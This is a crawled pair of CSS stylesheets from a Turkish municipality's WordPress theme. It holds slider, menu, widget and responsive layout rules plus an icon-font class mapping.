	cursor:pointer;
}

.sf-arrows .sf-with-ul:after {
	font-family:"hacifont";
	position:absolute;
	right:5px;
	top:2px;
	font-size:10px;
	content:"\e874";
}

.sf-arrows ul .sf-with-ul:after {
	right:5px;
	content:"\e877";
}

.mobil_menu {
	display:none;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0.6;
	background:#fff;
	padding:15px 0px;
}

.slick-slider:hover .slick-arrow {
	opacity:1;
}

.slick-arrow.icon-right-open {
	right:-30px;
}

.slick-arrow.icon-left-open {
	left:-30px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:rgba(255,255,255,.2);
    cursor: pointer;
	font-size:8px;
	color:#fff;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:20px;
	height:20px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

#slideralani {
	margin-bottom:60px;
}

#slideralani .container-fluid {
	overflow:hidden;
}

#slideralani .item span.title {
	position:absolute;
	left:0;
	bottom:0;
	width:100%;
	padding:20px;
	background-color:rgba(0,0,0,.3);
	color:#fff;
	font-size:24px;
	line-height:32px;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
     touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
	text-align:center;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.slick-track:before, .slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
	position:relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
	width:100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
	clear:unset !important;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-disabled {
	opacity:0.4;
}

.anaslide .slick-arrow {
    cursor: pointer;
	font-size:22px;
	line-height:42px;
    position: absolute;
    top:40%;
	z-index:1;
	opacity:0;
	background:#fff;
	padding:15px 0px;
}

.anaslide.slick-slider:hover .slick-arrow {
	opacity:0.6;
}

.anaslide .slick-arrow.icon-right-open {
	right:0px;
	border-radius:40px 0 0 40px;
	padding-left:15px;
}

.anaslide .slick-arrow.icon-left-open {
	left:0px;
	border-radius:0 40px 40px 0;
	padding-right:15px;
}

.slick-prev, .slick-next {
    font-size: 0;
    display: block;
    cursor: pointer;
    border: none;
    outline: none;
}

.slick-next:before, .slick-prev:before {
	font-family:"hacifont";
	font-size:32px;
	color:#444;
	line-height:42px;
    position: absolute;
    top: 35%;
	z-index:7;
}

.slick-slider:hover .slick-next:before, .slick-slider:hover .slick-prev:before {
	opacity:1;
}

.slick-next:before {
	content:"\e939";
	right:-10px;
}

.slick-prev:before {
	content:"\e938";
	left:-10px;
}

.slick-dots {
    text-align:center;
}

.slick-dots li {
    position: relative;
    margin:4px;
    padding: 0;
	display:inline-block;
}

.slick-dots li button {
    opacity:0.4;
    background:#444;
    cursor: pointer;
	font-size:0px;
	color:#444;
	border-radius:50%;
	border:2px solid rgba(255,255,255,.4);
	width:15px;
	height:15px;
}

.slick-dots li.slick-active button {
    opacity:1;
	transition:all 500ms ease 0s;
	-webkit-transition:all 500ms ease 0s;
}

.anaslide .slick-prev:before, .anaslide .slick-next:before {
	font-size:22px;
	bottom:10px;
	top:auto;
	background:rgba(0,0,0,0.5);
	padding:7px 10px;
	opacity:1;
	color:rgba(255,255,255,0.4);
	line-height:1;
	border-radius:22px;
}

.anaslide:hover .slick-prev:before, .anaslide:hover .slick-next:before {
	color:#fff;
}

.anaslide .slick-prev:before {
	right:60px;
	left:auto;
}

.anaslide .slick-next:before {
	right:20px;
}

.bhizmetler {
	background-color:#e7f0f3;
}

.bhizmetler ul  {
	display:flex;
	flex-wrap:wrap;
	padding:25px;
}

.bhizmetler ul li {
	flex:0 0 33%;
	width:33%;
}

.bhizmetler ul li a {
    flex-direction: column;
    display: flex;
	padding:15px 10px;
	text-align:center;
}

.bhizmetler ul li img {
	margin:0 auto;
	width:60px;
	height:60px;
}

.bhizmetler ul li a span {
	margin-top:10px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.bhizmetler ul li a:hover span {
	margin-top:5px;
	-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.baskanwidget {
	display:flex;
	align-items:center;
	position:relative;
	padding:20px 20px 20px 0;
}

.baskanwidget .bresim {
	padding-right:15px;
}

.baskanwidget .bbaslik {
	font-size:52px;
	font-weight:700;
	color:#0071BC;
	padding-top:15px;
}

.baskanwidget .subbbaslik {
	font-size:16px;
	margin-top:5px;
}

.baskanwidget .bburl {
	margin-top:15px;
	display:flex;
	flex-direction:column;
}

.baskanwidget .bburl a {
    border: 1px solid #ddd;
    margin-bottom: 10px;
    text-align: center;
	padding:5px;
}

.baskanwidget .bcontent {
	min-width:300px;
}

.baskanwidget .bsosyal {
	text-align:center;
}

.baskanwidget .bsosyal a {
	color: #fff;
    width: 36px;
    height: 36px;
    font-size: 20px;
    margin-right: 10px;
    display: inline-block;
    line-height: 36px;
    text-align: center;
	margin-top:20px;
	border-radius:3px;
}

.baskanwidget .bsosyal a:hover {
	opacity:.6;
}

.baskan_ilet {
    margin-left: 6%;
	font-weight:600;
}

.bicontent {
	line-height:42px;
}
.bielement {	display:flex;	line-height:30px;	align-items:center;}
.bielement:before {
	padding: 23px 16px;
    color: #fff;
    width: 40px !important;
	margin-right:15px !important;
}

.widget_baslik {
	position:relative;
	margin-bottom:20px;
	border-bottom:1px solid #ddd;
}

.widget_baslik h2{
	font-size:28px;
}

.widget_baslik .widget_link {
	position:absolute;
	top:0;
	right:0;
}

.widget_baslik .widget_link:after {
	font-family:"hacifont";
	content:'\e94d';
	padding-left:3px;
}

.hpost {
	margin-bottom:15px;
}

.hpost  .haber-post {
	margin-bottom:20px;
}

.hpost  .haber-post .haberimg {
	box-shadow: -14px 14px 0px rgb(2 21 254 / 20%);
    margin-bottom: 15px;
	border-radius:3px;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	width:96%;
}

.hpost .haber-post:hover .haberimg {
    box-shadow: 0px 14px 0  rgb(2 21 254 / 20%);
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
}

.duyuruwidget .slick-arrow {
	top:30%;
}

.duyuruwidget .slick-next {
	right:0;
}

.duyurupost {
	padding: 20px 10px;
	background:url(img/logobg.png) no-repeat;
	background-position: 96% 84%;
}

.duyurupost a {
	display:block;
	text-align:left;
	overflow:hidden;
	padding:18px 0px 13px 20px;
	height:180px;
	background-color:#f7f7f7;
    border: 1px solid #eaeaea;
}

.duyurupost .baslik {
	font-weight:600;
	padding:15px 0;
	font-size:18px;
}

.duyurupost .devami {
	opacity:.6;
	position: absolute;
    right: 18px;
    bottom: 30px;
}

.bresim img {
	height:auto;
}

.haritamap iframe {
	width:100%;
}

.temayan {
	line-height:30px;
}

.temayan .menu a:before {
	content:"\e97d";
	font-family:"hacifont";
	padding-right:5px;
}

.sidebar-side .temayan .yankapsa {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-side .temayan .yanbaslik {
	position: relative;
    font-size: 24px;
    color: #222;
    font-weight: 500;
    line-height: 1.3em;
    letter-spacing: 1px;
    padding-left: 70px;
}

.sidebar-side .temayan .yanbaslik:before {
    position: absolute;
    content: '';
    left: 0;
    top: 15px;
    width: 50px;
    height: 1px;
}

#single_content {
	margin-bottom:30px;
}

#page_title {
	margin:30px 0;
}

#page_title h1 {
	line-height:36px
}

.sayfalama {
	margin-top: 30px;
    background-color: #fff;
}

.sayfalama ul{
	list-style-type:none;
}

.sayfalama li {
	display:inline-block;
	margin:0 4px 5px;
}

.sayfalama li a, .sayfalama li span {
	width:55px;
	height:55px;
    border-radius: 55px;
	line-height: 53px;
    display: inline-block;
    margin: 0;
    font-size: 18px;
    float: left;
	border:1px solid #e2e8f0;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}

.sayfalama li .gizle {
	display:none;
}

.sayfalama li.active span, .sayfalama li:hover a {
	color:#fff;
}

.kaybetpost {
    padding: 10px 15px;
}

.kaybetwidget .slick-prev {
	left:20px;
}

.kaybetwidget .slick-next {
	right:20px;
}

.kaybetwidget .slick-prev:before, .kaybetwidget .slick-next:before {
	font-size:84px;
}

.uyuyanlar_widget {
	padding-top:30px;
}

.uyuyanlar {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
	padding:0 10px;
}

.kisi {
    width: 33.33333333%;
}

.kisi_wrap {
    margin: 10px;
	background:#fff;
}

.kisi_resim img {
    width: 100%;
	height:300px;
}

.kisi h4 {
	line-height: 35px;
    font-size: 24px;
    font-weight: bold;
	color:#fff;
	background-color:#000;
	text-align:center;
}

.kisi p {
	line-height: 32px;
    color: #000000;
    font-size: 16px;
    letter-spacing: 1px;
    text-align: center;
}

/*son*/

#footer .altkisim {
	padding:70px 0 0;
}

.foobaslik {
	font-size:18px;
	margin-bottom:10px;
	font-weight:600;
}

#footer .copyright {
	padding:10px 0;
}

.sitedesc {
	border-top:1px solid rgba(255,255,255,.2);
	padding:20px 0;
	text-align:center;
}

#yukari {
	position:fixed;
	bottom:15px;
	right:15px;
	z-index:9999;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	cursor:pointer;
	transition:opacity 0.2s ease-out;
	-webkit-transition:opacity 0.2s ease-out;
	opacity:0;
	box-shadow:0 0 4px #999;
	border-radius:40px;
}

#yukari .icon-up {
	color:#fff;
}

#yukari:hover {
	background:#fff;
}

#yukari.show {
	opacity:1;
}

@media only screen and (max-width: 768px) {
	#sidebar {
		width:100%;
	}
	
	.site-head {
		height:125px !important;
	}
	
	#logo {
		margin-bottom:0;
		margin-top:10px;
		width:70%;
	}

	#anamenu, .atam, .topR, .sidebar-side {
		display:none;
	}
	
	#navmenu {
		margin:0;
	}
		
	a.mobnav_bar {
		font-size:32px !important;
		position:absolute;
		top:30px;
		right:30px;
		display:block !important;
	}
	
	a.mobnav_bar:before {
		font-family:"hacifont";
		content:"\f0c9";
		color:#fff;
		text-shadow:0px 3px #000;
	}
	
	a.mobnav_close {
		position:absolute;
		right:20px;
		top:25px;
	}
	
	.icon-cancel:before {
		font-size:36px !important;
	}
	
	.logged-in.admin-bar .mobil_menu.acilsin {
		top:40px;
	}
	
	.mobil_menu {
		display:block;
		background-color:#fff;
		background-size:50%;
		background-repeat:no-repeat;
		background-position:bottom center;
		padding:40px 20px 20px 20px;
		box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		-webkit-box-shadow:3px 5px 14px -3px rgba(0, 0, 0, 0.11);
		left:100%;
		overflow-x:hidden;
		position:fixed;
		top:0;
		width:100%;
		height:100%;
		z-index:99999;
		transition:all 0.3s ease 0s;
		-webkit-transition:all 0.3s ease 0s;
	}
	
	.mobil_menu.acilsin {
		left:0;
	}
	
	.mobilmenu {
		margin-top:10%;
	}
	
	.mobilmenu li {
		list-style:none;
		display:block !important;
		margin-bottom:15px;
		padding-right:20px !important;
		padding-left:20px !important;
	}
	
	.mobilmenu a {
		font-size:18px;
	}
	
	.mobilmenu li ul li {
		margin:5px;
	}
	
	.mobilmenu li ul li a {
		font-weight:normal !important;
		font-size:16px !important;
	}
	
	.mobilmenu li ul li a:before {
		content:"-";
		padding-right:5px;
	}
	
	.mobilmenu .has-sub {
		position:relative;
	}
	
	.mobilmenu .has-sub:after {
		font-family:"hacifont";
		content:"\e874";
		position:absolute;
		top:3px;
		right:20px;
		cursor:pointer;
	}
	
	.anaslide .slick-arrow {
		opacity:0.7;
	}
	
	.anaslide .slick-slide img {
		height:auto;
	}
	
	.baskanwidget {
		flex-direction:column;
	}
	
	.baskan_ilet {
		margin-top:20px;
	}

	.bhizmetler ul li img {
		width:50px;
		height:50px;
	}
	
	.widget_baslik h2 {
		font-size:20px;
	}
	
	.kisi {
		width:50%;
	}
	
	.kisi img {
		height:auto;
	}
	
	.kisi h4 {
		font-size:14px;
		margin-bottom:5px;
	}
	
	.kisi p {
		line-height:18px;
		font-size:13px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/hacibektas-font.css
body_size: 12528
content:
@font-face {
  font-family: 'hacifont';
  src: url('font/hacifont.eot?53539250');
  src: url('font/hacifont.eot?53539250#iefix') format('embedded-opentype'),
       url('font/hacifont.woff2?53539250') format('woff2'),
       url('font/hacifont.woff?53539250') format('woff'),
       url('font/hacifont.ttf?53539250') format('truetype'),
       url('font/hacifont.svg?53539250#hacifont') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'hacifont';
    src: url('font/hacifont.svg?53539250#hacifont') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "hacifont";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-emo-happy:before { content: '\e800'; } /* '' */
.icon-emo-wink:before { content: '\e801'; } /* '' */
.icon-emo-unhappy:before { content: '\e802'; } /* '' */
.icon-emo-sleep:before { content: '\e803'; } /* '' */
.icon-emo-thumbsup:before { content: '\e804'; } /* '' */
.icon-emo-devil:before { content: '\e805'; } /* '' */
.icon-emo-surprised:before { content: '\e806'; } /* '' */
.icon-emo-tongue:before { content: '\e807'; } /* '' */
.icon-emo-coffee:before { content: '\e808'; } /* '' */
.icon-emo-sunglasses:before { content: '\e809'; } /* '' */
.icon-emo-displeased:before { content: '\e80a'; } /* '' */
.icon-emo-beer:before { content: '\e80b'; } /* '' */
.icon-emo-grin:before { content: '\e80c'; } /* '' */
.icon-emo-angry:before { content: '\e80d'; } /* '' */
.icon-emo-saint:before { content: '\e80e'; } /* '' */
.icon-emo-cry:before { content: '\e80f'; } /* '' */
.icon-emo-shoot:before { content: '\e810'; } /* '' */
.icon-emo-squint:before { content: '\e811'; } /* '' */
.icon-emo-laugh:before { content: '\e812'; } /* '' */
.icon-emo-wink2:before { content: '\e813'; } /* '' */
.icon-glass:before { content: '\e814'; } /* '' */
.icon-music:before { content: '\e815'; } /* '' */
.icon-search:before { content: '\e816'; } /* '' */
.icon-mail:before { content: '\e817'; } /* '' */
.icon-heart:before { content: '\e818'; } /* '' */
.icon-heart-empty:before { content: '\e819'; } /* '' */
.icon-star:before { content: '\e81a'; } /* '' */
.icon-star-empty:before { content: '\e81b'; } /* '' */
.icon-star-half:before { content: '\e81c'; } /* '' */
.icon-user:before { content: '\e81d'; } /* '' */
.icon-users:before { content: '\e81e'; } /* '' */
.icon-video:before { content: '\e81f'; } /* '' */
.icon-videocam:before { content: '\e820'; } /* '' */
.icon-picture:before { content: '\e821'; } /* '' */
.icon-camera:before { content: '\e822'; } /* '' */
.icon-camera-alt:before { content: '\e823'; } /* '' */
.icon-th-large:before { content: '\e824'; } /* '' */
.icon-th:before { content: '\e825'; } /* '' */
.icon-th-list:before { content: '\e826'; } /* '' */
.icon-ok:before { content: '\e827'; } /* '' */
.icon-ok-circled:before { content: '\e828'; } /* '' */
.icon-ok-circled2:before { content: '\e829'; } /* '' */
.icon-cancel:before { content: '\e82a'; } /* '' */
.icon-cancel-circled:before { content: '\e82b'; } /* '' */
.icon-cancel-circled2:before { content: '\e82c'; } /* '' */
.icon-plus:before { content: '\e82d'; } /* '' */
.icon-plus-circled:before { content: '\e82e'; } /* '' */
.icon-minus:before { content: '\e82f'; } /* '' */
.icon-spin1:before { content: '\e830'; } /* '' */
.icon-spin2:before { content: '\e831'; } /* '' */
.icon-spin3:before { content: '\e832'; } /* '' */
.icon-minus-circled:before { content: '\e833'; } /* '' */
.icon-spin4:before { content: '\e834'; } /* '' */
.icon-help-circled:before { content: '\e835'; } /* '' */
.icon-info-circled:before { content: '\e836'; } /* '' */
.icon-home:before { content: '\e837'; } /* '' */
.icon-spin5:before { content: '\e838'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-link:before { content: '\e83a'; } /* '' */
.icon-attach:before { content: '\e83b'; } /* '' */
.icon-lock:before { content: '\e83c'; } /* '' */
.icon-lock-open:before { content: '\e83d'; } /* '' */
.icon-pin:before { content: '\e83e'; } /* '' */
.icon-eye:before { content: '\e83f'; } /* '' */
.icon-firefox:before { content: '\e840'; } /* '' */
.icon-chrome:before { content: '\e841'; } /* '' */
.icon-opera:before { content: '\e842'; } /* '' */
.icon-ie:before { content: '\e843'; } /* '' */
.icon-crown:before { content: '\e844'; } /* '' */
.icon-eye-off:before { content: '\e845'; } /* '' */
.icon-tag:before { content: '\e846'; } /* '' */
.icon-tags:before { content: '\e847'; } /* '' */
.icon-bookmark:before { content: '\e848'; } /* '' */
.icon-flag:before { content: '\e849'; } /* '' */
.icon-thumbs-up:before { content: '\e84a'; } /* '' */
.icon-thumbs-down:before { content: '\e84b'; } /* '' */
.icon-download:before { content: '\e84c'; } /* '' */
.icon-upload:before { content: '\e84d'; } /* '' */
.icon-forward:before { content: '\e84e'; } /* '' */
.icon-export:before { content: '\e84f'; } /* '' */
.icon-pencil:before { content: '\e850'; } /* '' */
.icon-edit:before { content: '\e851'; } /* '' */
.icon-print:before { content: '\e852'; } /* '' */
.icon-retweet:before { content: '\e853'; } /* '' */
.icon-comment:before { content: '\e854'; } /* '' */
.icon-chat:before { content: '\e855'; } /* '' */
.icon-bell:before { content: '\e856'; } /* '' */
.icon-attention:before { content: '\e857'; } /* '' */
.icon-attention-circled:before { content: '\e858'; } /* '' */
.icon-location:before { content: '\e859'; } /* '' */
.icon-trash-empty:before { content: '\e85a'; } /* '' */
.icon-doc:before { content: '\e85b'; } /* '' */
.icon-folder:before { content: '\e85c'; } /* '' */
.icon-folder-open:before { content: '\e85d'; } /* '' */
.icon-phone:before { content: '\e85e'; } /* '' */
.icon-cog:before { content: '\e85f'; } /* '' */
.icon-cog-alt:before { content: '\e860'; } /* '' */
.icon-wrench:before { content: '\e861'; } /* '' */
.icon-basket:before { content: '\e862'; } /* '' */
.icon-calendar:before { content: '\e863'; } /* '' */
.icon-login:before { content: '\e864'; } /* '' */
.icon-logout:before { content: '\e865'; } /* '' */
.icon-volume-off:before { content: '\e866'; } /* '' */
.icon-volume-down:before { content: '\e867'; } /* '' */
.icon-volume-up:before { content: '\e868'; } /* '' */
.icon-headphones:before { content: '\e869'; } /* '' */
.icon-clock:before { content: '\e86a'; } /* '' */
.icon-block:before { content: '\e86b'; } /* '' */
.icon-resize-full:before { content: '\e86c'; } /* '' */
.icon-resize-small:before { content: '\e86d'; } /* '' */
.icon-resize-vertical:before { content: '\e86e'; } /* '' */
.icon-resize-horizontal:before { content: '\e86f'; } /* '' */
.icon-zoom-in:before { content: '\e870'; } /* '' */
.icon-zoom-out:before { content: '\e871'; } /* '' */
.icon-down-circled2:before { content: '\e872'; } /* '' */
.icon-up-circled2:before { content: '\e873'; } /* '' */
.icon-down-dir:before { content: '\e874'; } /* '' */
.icon-up-dir:before { content: '\e875'; } /* '' */
.icon-left-dir:before { content: '\e876'; } /* '' */
.icon-right-dir:before { content: '\e877'; } /* '' */
.icon-down-open:before { content: '\e878'; } /* '' */
.icon-left-open:before { content: '\e879'; } /* '' */
.icon-right-open:before { content: '\e87a'; } /* '' */
.icon-up-open:before { content: '\e87b'; } /* '' */
.icon-down-big:before { content: '\e87c'; } /* '' */
.icon-left-big:before { content: '\e87d'; } /* '' */
.icon-right-big:before { content: '\e87e'; } /* '' */
.icon-up-big:before { content: '\e87f'; } /* '' */
.icon-right-hand:before { content: '\e880'; } /* '' */
.icon-left-hand:before { content: '\e881'; } /* '' */
.icon-up-hand:before { content: '\e882'; } /* '' */
.icon-down-hand:before { content: '\e883'; } /* '' */
.icon-cw:before { content: '\e884'; } /* '' */
.icon-ccw:before { content: '\e885'; } /* '' */
.icon-arrows-cw:before { content: '\e886'; } /* '' */
.icon-shuffle:before { content: '\e887'; } /* '' */
.icon-play:before { content: '\e888'; } /* '' */
.icon-play-circled2:before { content: '\e889'; } /* '' */
.icon-stop:before { content: '\e88a'; } /* '' */
.icon-pause:before { content: '\e88b'; } /* '' */
.icon-to-end:before { content: '\e88c'; } /* '' */
.icon-to-end-alt:before { content: '\e88d'; } /* '' */
.icon-to-start:before { content: '\e88e'; } /* '' */
.icon-to-start-alt:before { content: '\e88f'; } /* '' */
.icon-fast-fw:before { content: '\e890'; } /* '' */
.icon-fast-bw:before { content: '\e891'; } /* '' */
.icon-eject:before { content: '\e892'; } /* '' */
.icon-target:before { content: '\e893'; } /* '' */
.icon-signal:before { content: '\e894'; } /* '' */
.icon-award:before { content: '\e895'; } /* '' */
.icon-inbox:before { content: '\e896'; } /* '' */
.icon-globe:before { content: '\e897'; } /* '' */
.icon-cloud:before { content: '\e898'; } /* '' */
.icon-flash:before { content: '\e899'; } /* '' */
.icon-umbrella:before { content: '\e89a'; } /* '' */
.icon-flight:before { content: '\e89b'; } /* '' */
.icon-leaf:before { content: '\e89c'; } /* '' */
.icon-font:before { content: '\e89d'; } /* '' */
.icon-bold:before { content: '\e89e'; } /* '' */
.icon-italic:before { content: '\e89f'; } /* '' */
.icon-text-height:before { content: '\e8a0'; } /* '' */
.icon-text-width:before { content: '\e8a1'; } /* '' */
.icon-align-left:before { content: '\e8a2'; } /* '' */
.icon-align-center:before { content: '\e8a3'; } /* '' */
.icon-align-right:before { content: '\e8a4'; } /* '' */
.icon-align-justify:before { content: '\e8a5'; } /* '' */
.icon-list:before { content: '\e8a6'; } /* '' */
.icon-indent-left:before { content: '\e8a7'; } /* '' */
.icon-indent-right:before { content: '\e8a8'; } /* '' */
.icon-scissors:before { content: '\e8a9'; } /* '' */
.icon-briefcase:before { content: '\e8aa'; } /* '' */
.icon-off:before { content: '\e8ab'; } /* '' */
.icon-road:before { content: '\e8ac'; } /* '' */
.icon-list-alt:before { content: '\e8ad'; } /* '' */
.icon-qrcode:before { content: '\e8ae'; } /* '' */
.icon-barcode:before { content: '\e8af'; } /* '' */
.icon-book:before { content: '\e8b0'; } /* '' */
.icon-adjust:before { content: '\e8b1'; } /* '' */
.icon-tint:before { content: '\e8b2'; } /* '' */
.icon-check:before { content: '\e8b3'; } /* '' */
.icon-asterisk:before { content: '\e8b4'; } /* '' */
.icon-gift:before { content: '\e8b5'; } /* '' */
.icon-fire:before { content: '\e8b6'; } /* '' */
.icon-magnet:before { content: '\e8b7'; } /* '' */
.icon-chart-bar:before { content: '\e8b8'; } /* '' */
.icon-credit-card:before { content: '\e8b9'; } /* '' */
.icon-floppy:before { content: '\e8ba'; } /* '' */
.icon-megaphone:before { content: '\e8bb'; } /* '' */
.icon-key:before { content: '\e8bc'; } /* '' */
.icon-truck:before { content: '\e8bd'; } /* '' */
.icon-hammer:before { content: '\e8be'; } /* '' */
.icon-lemon:before { content: '\e8bf'; } /* '' */
.icon-note:before { content: '\e8c0'; } /* '' */
.icon-note-beamed:before { content: '\e8c1'; } /* '' */
.icon-music-1:before { content: '\e8c2'; } /* '' */
.icon-search-1:before { content: '\e8c3'; } /* '' */
.icon-flashlight:before { content: '\e8c4'; } /* '' */
.icon-mail-1:before { content: '\e8c5'; } /* '' */
.icon-heart-1:before { content: '\e8c6'; } /* '' */
.icon-heart-empty-1:before { content: '\e8c7'; } /* '' */
.icon-star-1:before { content: '\e8c8'; } /* '' */
.icon-star-empty-1:before { content: '\e8c9'; } /* '' */
.icon-user-1:before { content: '\e8ca'; } /* '' */
.icon-users-1:before { content: '\e8cb'; } /* '' */
.icon-user-add:before { content: '\e8cc'; } /* '' */
.icon-video-1:before { content: '\e8cd'; } /* '' */
.icon-picture-1:before { content: '\e8ce'; } /* '' */
.icon-camera-1:before { content: '\e8cf'; } /* '' */
.icon-layout:before { content: '\e8d0'; } /* '' */
.icon-menu-1:before { content: '\e8d1'; } /* '' */
.icon-check-1:before { content: '\e8d2'; } /* '' */
.icon-cancel-1:before { content: '\e8d3'; } /* '' */
.icon-cancel-circled-1:before { content: '\e8d4'; } /* '' */
.icon-cancel-squared:before { content: '\e8d5'; } /* '' */
.icon-plus-1:before { content: '\e8d6'; } /* '' */
.icon-plus-circled-1:before { content: '\e8d7'; } /* '' */
.icon-plus-squared-1:before { content: '\e8d8'; } /* '' */
.icon-minus-1:before { content: '\e8d9'; } /* '' */
.icon-minus-circled-1:before { content: '\e8da'; } /* '' */
.icon-minus-squared-1:before { content: '\e8db'; } /* '' */
.icon-help-1:before { content: '\e8dc'; } /* '' */
.icon-help-circled-1:before { content: '\e8dd'; } /* '' */
.icon-info-1:before { content: '\e8de'; } /* '' */
.icon-info-circled-1:before { content: '\e8df'; } /* '' */
.icon-back:before { content: '\e8e0'; } /* '' */
.icon-home-1:before { content: '\e8e1'; } /* '' */
.icon-link-1:before { content: '\e8e2'; } /* '' */
.icon-attach-1:before { content: '\e8e3'; } /* '' */
.icon-lock-1:before { content: '\e8e4'; } /* '' */
.icon-lock-open-1:before { content: '\e8e5'; } /* '' */
.icon-eye-1:before { content: '\e8e6'; } /* '' */
.icon-tag-1:before { content: '\e8e7'; } /* '' */
.icon-bookmark-1:before { content: '\e8e8'; } /* '' */
.icon-bookmarks:before { content: '\e8e9'; } /* '' */
.icon-flag-1:before { content: '\e8ea'; } /* '' */
.icon-thumbs-up-1:before { content: '\e8eb'; } /* '' */
.icon-thumbs-down-1:before { content: '\e8ec'; } /* '' */
.icon-download-1:before { content: '\e8ed'; } /* '' */
.icon-upload-1:before { content: '\e8ee'; } /* '' */
.icon-upload-cloud-1:before { content: '\e8ef'; } /* '' */
.icon-reply-1:before { content: '\e8f0'; } /* '' */
.icon-reply-all-1:before { content: '\e8f1'; } /* '' */
.icon-forward-1:before { content: '\e8f2'; } /* '' */
.icon-quote:before { content: '\e8f3'; } /* '' */
.icon-code-1:before { content: '\e8f4'; } /* '' */
